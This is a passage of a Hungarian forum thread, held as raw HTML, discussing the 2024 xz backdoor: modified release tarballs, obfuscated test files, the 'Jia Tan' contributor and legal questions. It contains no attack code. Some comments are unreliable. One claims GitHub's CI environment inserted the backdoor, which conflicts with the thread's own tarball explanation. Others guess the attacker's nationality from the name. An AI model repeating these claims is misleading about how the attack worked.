        <a href="/comment_permalink/3043334?destination=/node/184769&amp;token=ut1dIHi75I0VQoeeUK4qOCn8bkSAftm0pMRyvNfHd2s" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711987102"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ez a kód is eleve már milyen, rommá van gányolva. Nagyon találó benne a grep -BroaF, szépen összefoglalja, hogy milyen hányingerkeltő az egész, az ilyen káoszba könnyű rosszindulatú kódot rejteni, mert senki nem érti mit csinál, alig lehet kibogozni. Ezért kell a clean kód, hogy érteni lehessen mit csinál, és csak azt csinálja, amit kell neki.</p>

<p>Ennek az xz-nek és a makefile-jának egy szög egyszerű kódnak kéne lennie, hiszen egy CLI megoldásról és egy azon alapuló libről van szó.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><em>“Linux isn't an OS, it's a troubleshooting sim game.”</em> (a YouTube commenter)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043873" class="vote_counter vote-counter-3043873">4 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div>  
<article data-comment-user-id="1311" id="comment-3043479" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>XMI</span>
   | 2024. 03. 30., szo – 16:22 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>arpi_esp</span>
   <a href="/comment/3043307#comment-3043307" class="permalink" rel="bookmark" hreflang="hu">en vegolvastam az elemzest,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043479#comment-3043479" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043307" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043307?destination=/node/184769&amp;token=aLrj76fSSwZpW86N_mW1O7bA7DzkxaafymfuYAQyg5s" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711812146"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Hajnalban abból a leírásból még én sem fogtam fel teljesen, hogy mi is helyzet a tarball-okkal. Csak azt láttam, hogy konkrét commit-okra van hivatkozás (amik persze már nem voltak elérhetőek, ahogy a githubos release tarball-ok sem) -&gt; ebből vontam le a következtetést, hogy valami mégiscsak benn kellett legyen a git-ben.</p>

<p>Ez az azóta publikált leírás (<a href="https://gist.github.com/thesamesam/223949d5a074ebc3dce9ee78baad9e27#design">https://gist.github.com/thesamesam/223949d5a074ebc3dce9ee78baad9e27#design</a>) azt mondja, hogy a build-to-host.m4 fileban volt az eltérés tarball-ok között. Ezekszerint a payload benn volt a gitben is a tests directoryban, csak a build folyamatot eltérítő rész nem volt ott. És ráadásul ez is egy elterjedt "szokást" használ ki, hogy az autotools toolchaint használó projektekben a release tarballban nem kell a kályhától indulni autogen.sh-val meg autoconf-fal, hanem rögtön lehet ./configure-ral kezdeni a fordítást. Tudta az illető (illetők), hogy mit csinál... azt kell mondjam, hogy banánhéjon csúszott el...</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><em>Régóta vágyok én, az androidok mezonkincsére már!</em></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043479" class="vote_counter vote-counter-3043479">3 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div>  
<article data-comment-user-id="3385" id="comment-3043308" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>sz332</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 30., szo – 07:07 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/3043308#comment-3043308" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1711778872"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ahogy olvasom, nem a github volt a ludas, hanem az egyik kontributor, aki szándékosan tolta bele a backdoor-t.&nbsp;</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043308" class="vote_counter vote-counter-3043308">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="21232" id="comment-3043403" class="comment js-comment by-node-author">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>bzt</span>
   | 2024. 03. 30., szo – 12:30 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/3043403#comment-3043403" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1711798229"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item">Találtam egy idővonalat:
<a href="https://boehs.org/node/everything-i-know-about-the-xz-backdoor">https://boehs.org/node/everything-i-know-about-the-xz-backdoor</a>

Ezek szerint alaposan eltervezett, több éves aknamunka eredménye volt ez a támadás.</div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043403" class="vote_counter vote-counter-3043403">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="19238" id="comment-3043409" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>locsemege</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 30., szo – 12:38 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bzt</span>
   <a href="/comment/3043403#comment-3043403" class="permalink" rel="bookmark" hreflang="hu">Találtam egy idővonalat:…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043409#comment-3043409" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043403" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043403?destination=/node/184769&amp;token=SNrm3LT7BEOncGnSXcWbgWRr5k_dIxHkf3jTjlrodds" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711798714"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nekem az a bajom, hogy ez jogi értelemben szerintem nem bűncselekmény. Ezeket az ügynököket ilyenkor nem engedik többé nyílt forrású project közelébe? Bár mindegy, kap egy másik személyazonosságot és dolgozik tovább. :(</p>

<p>Mi a megoldás az efféle jelenség ellen?</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><code>tr '[:lower:]' '[:upper:]' &lt;&lt;&lt;locsemege</code><br><code>LOCSEMEGE</code></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043409" class="vote_counter vote-counter-3043409">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="21232" id="comment-3043414" class="comment js-comment by-node-author">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>bzt</span>
   | 2024. 03. 30., szo – 12:45 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>locsemege</span>
   <a href="/comment/3043409#comment-3043409" class="permalink" rel="bookmark" hreflang="hu">Nekem az a bajom, hogy ez…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043414#comment-3043414" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043409" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043409?destination=/node/184769&amp;token=ADUo71uHdqg1UsrRMERQOj7ww1jGQKktTC6LblgX31g" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711799157"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>Mi a megoldás az efféle jelenség ellen?</blockquote>Az, amit Linus csinál. Elküld mindenkit a picsába, aki csak egy kicsit is gyanús commitot próbál eröltetni.
Nem lesz tőle népszerű persze, de a projekt szempontjából mindenképp hatásos.</div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043414" class="vote_counter vote-counter-3043414">11 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="19238" id="comment-3043417" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>locsemege</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 30., szo – 12:49 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bzt</span>
   <a href="/comment/3043414#comment-3043414" class="permalink" rel="bookmark" hreflang="hu">Mi a megoldás az efféle…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043417#comment-3043417" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043414" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043414?destination=/node/184769&amp;token=JVY8rOb6Ft9A4aI74cRPs9GIw9ZfDN1YA7FiPbNYlQY" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711799343"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Többen csinálták ezt az xz esetében, vagy egy valaki? Azoknak, akik ezt tették, ugye megvontál a commit jogaikat?</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><code>tr '[:lower:]' '[:upper:]' &lt;&lt;&lt;locsemege</code><br><code>LOCSEMEGE</code></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043417" class="vote_counter vote-counter-3043417">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="21232" id="comment-3043424" class="comment js-comment by-node-author">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>bzt</span>
   | 2024. 03. 30., szo – 13:01 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>locsemege</span>
   <a href="/comment/3043417#comment-3043417" class="permalink" rel="bookmark" hreflang="hu">Többen csinálták ezt az xz…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043424#comment-3043424" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043417" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043417?destination=/node/184769&amp;token=2kOTkvz-7NVbRy8BWgmHraM4WcYxOqURAaru1yWrxyY" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711800191"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item">Az egész repót letiltották, senkinek sincs commit joga már. De egy ember volt egyértelműen, ez a bizonyos "Jia Tan" álnevű.

Egyébként meg vehető úgy, hogy bűncselekmény volt amit csinált, a BTK. 287. § szerint legalábbis: <em>az elektronikus adat megőrzésére kötelezéssel érintett adatot jogosulatlan személy számára hozzáférhetővé teszi</em>.

Nem túl egyértelmű a nyakatekert fogalmazás miatt, de azért nem is ördögtől való belelátni, pláne ha azt nézzük, hogy az xz backdoor kifejezetten arra lett kifejesztve, hogy az OpenSSL-be nyúljon bele és az azzal védett rendszert jogosulatlan személy számára hozzáférhetővé tegye.

De a BTK 422. § szerinti tiltott adatszerzés is fennállhat: <em>elektronikus hírközlő hálózat vagy eszköz útján, illetve információs rendszeren folytatott kommunikáció tartalmát titokban kifürkészi</em>.

Én semmiképp sem zárnám ki, hogy akár még bűncselekmény is lehet, amit tett.</div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043424" class="vote_counter vote-counter-3043424">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="19238" id="comment-3043426" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>locsemege</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 30., szo – 13:06 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bzt</span>
   <a href="/comment/3043424#comment-3043424" class="permalink" rel="bookmark" hreflang="hu">Az egész repót letiltották,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043426#comment-3043426" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043424" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043424?destination=/node/184769&amp;token=2C4U-EG5dxSfF9qXZUVwccWAv5RgX5ebs-1GdWElFh4" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711800463"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Igen, csak nem tudom, mi van a nemzetközi jogban. Az illető állampolgársága vagy tartózkodási helye alapján nézik-e ezt. Online nincsenek határok, fogalmam sincs a jogértelmezéssel.</p>

<p>Az jó, ha letiltották az egészet. Az számomra kérdés, kik azok, akik vizsgálják, vagy RO az egész, akkor bárki, születik valami konszenzus arról, pontosan mi történt, majd utána megnyitják a projectet, gondolom. Mert nyilván ez egy aktív, fejlődő project, magam is gyakran használom az xz-t.</p>

<p>Eléggé kínai hangzású ez a név.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><code>tr '[:lower:]' '[:upper:]' &lt;&lt;&lt;locsemege</code><br><code>LOCSEMEGE</code></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043426" class="vote_counter vote-counter-3043426">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="21232" id="comment-3043438" class="comment js-comment by-node-author">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>bzt</span>
   | 2024. 03. 30., szo – 13:22 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>locsemege</span>
   <a href="/comment/3043426#comment-3043426" class="permalink" rel="bookmark" hreflang="hu">Igen, csak nem tudom, mi van…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043438#comment-3043438" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043426" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043426?destination=/node/184769&amp;token=UtWsvXaDMZxwauFivFNlAUk-vljXC6j96C687Pu4qFI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711801324"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item">Szerintem nincs para (itt most legalábbis), nem a projektet zárolták.
Ez csak a github mirror, amit letiltottak, a hivatalos xz forrás továbbra is él és virul; valamint abban egyébként sincs benne a backdoor (az kifejezetten a github által futtatott tesztkörnyezet helyezte bele, és csak a github release-ben volt megtalálható).</div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043438" class="vote_counter vote-counter-3043438">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="4278" id="comment-3043445" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>uid_4278</span>
   | 2024. 03. 30., szo – 13:33 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bzt</span>
   <a href="/comment/3043438#comment-3043438" class="permalink" rel="bookmark" hreflang="hu">Szerintem nincs para (itt…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043445#comment-3043445" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043438" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043438?destination=/node/184769&amp;token=vLuKQGAUbkWu_UOEwy82NdttDjEiyIra8pVyMszFexY" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711802006"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>A linkben amit postoltál ez van:</p>

<blockquote>
<p>A commit containing the final steps required to execute this backdoor is added to the repository:</p>

<ul>
	<li><a href="https://github.com/tukaani-project/xz/commit/cf44e4b7f5dfdbf8c78aef377c10f71e274f63c0">Tests: Add a few test files</a></li>
	<li><a href="https://github.com/tukaani-project/xz/commit/6e636819e8f070330d835fce46289a3ff72a7b89">Tests: Update two test files</a></li>
</ul>
</blockquote>

<p>Vagy ezeket cserélte le a releaseben?</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043445" class="vote_counter vote-counter-3043445">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="21232" id="comment-3045653" class="comment js-comment by-node-author">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>bzt</span>
   | 2024. 04. 07., v – 14:15 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>uid_4278</span>
   <a href="/comment/3043445#comment-3043445" class="permalink" rel="bookmark" hreflang="hu">A linkben amit postoltál ez…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045653#comment-3045653" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043445" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043445?destination=/node/184769&amp;token=frjyNGVliXiBU-J96-3de-qmgPYF1GcwhvPhP3jnYY4" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712492157"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>Vagy ezeket cserélte le a releaseben?</blockquote>Egyik sem.

Ha jól értem, akkor az van, hogyha csak letöltöd és simán lefordítod az xz-t, akkor az rendben van, backdoor mentes marad. Ellenben ha a github CI által is használt release szkriptet használod a fordításhoz, az előbb lefuttatja a teszteket, ekkor viszont a gyári configure szkript lecserélődik egy olyanra, ami a végeredménybe belerakja a backdoor-t.

Az általad linkelt commit-ok csupán csak olyan tesztfájlokat adnak hozzá, amik a hekkhez szükséges obfuszkált adatokat tartalmazzák. Önmagukban semmi jelentőségük, a módosított configure szkriptre is szükség van, hogy a belőlük kinyert adattal kezdjen is valamit (ami a tesztek futtatása során történik meg). A sima (első lépésben nem módosított) szkript futtatásakor ezek csupán csak tesztadatokként szolgálnak, és a beléjük rejtett okosságot semmi sem használja fel.</div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045653" class="vote_counter vote-counter-3045653">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1303" id="comment-3045694" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Elbandi</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 07., v – 17:05 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bzt</span>
   <a href="/comment/3045653#comment-3045653" class="permalink" rel="bookmark" hreflang="hu">Vagy ezeket cserélte le a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045694#comment-3045694" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045653" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045653?destination=/node/184769&amp;token=92Z_nLXnfn6OMqOxRrD_jI_-c17h4wEMu08boGoNnIM" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712502341"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>azert a hack terjeszteshez az is kellett, hogy a <a href="https://repo.or.cz/xz/debian.git/blob/HEAD:/debian/watch">debian/watch</a> fajl is "hibas" legyen: ez a fajl segiti a&nbsp;maintainert (vagy a scriptet) hogy honnan kell letolteni az uj upstream verziot: ahogy latszik az xz-nel a project siteja van megadva (amibe beleraktak a modositott configure-t). pl az <a href="https://salsa.debian.org/openjdk-team/openjdk/-/blob/openjdk-11/debian/watch">openjdk</a>-nal a github tags van beallitva amit a github rendszer live general a git tag alapjan.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>A vegtelen ciklus is vegeter egyszer, csak kelloen eros hardver kell hozza!</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045694" class="vote_counter vote-counter-3045694">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div>  
<article data-comment-user-id="3385" id="comment-3043458" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>sz332</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 30., szo – 14:22 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>locsemege</span>
   <a href="/comment/3043426#comment-3043426" class="permalink" rel="bookmark" hreflang="hu">Igen, csak nem tudom, mi van…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043458#comment-3043458" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043426" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043426?destination=/node/184769&amp;token=UtWsvXaDMZxwauFivFNlAUk-vljXC6j96C687Pu4qFI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711804954"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Név alapján kínai/kóreai hacker, valószínűleg állami támogatással. Szerinted mennyire van veszélyben?</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043458" class="vote_counter vote-counter-3043458">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1311" id="comment-3043480" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>XMI</span>
   | 2024. 03. 30., szo – 16:32 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>sz332</span>
